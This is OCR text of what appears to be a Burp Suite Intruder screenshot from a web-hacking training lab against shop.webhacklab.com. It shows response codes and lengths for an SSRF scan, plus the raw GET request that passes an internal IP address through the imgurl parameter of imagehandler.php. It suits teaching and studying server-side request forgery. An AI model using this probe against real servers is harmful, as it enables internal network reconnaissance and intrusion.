 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Response received Error Timeout Length Comment
22 21 200 401 151
111 110 200 429 16938
13 12 200 604 11476
0 200 619 280
15 14 200 625 151
12 11 200 641 151
11 10 200 646 280
39 38 200 3204 151
23 22 200 3236 151
112 111 200 3304 151
Request Response
Raw Params Headers Hex
GET /imagehandler.php?imgurl=http://192.168.200.110 HTTP/1.1
Host: shop.webhacklab.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://shop.webhacklab.com/products.php
? < + > Type a search term 0 matches
Finished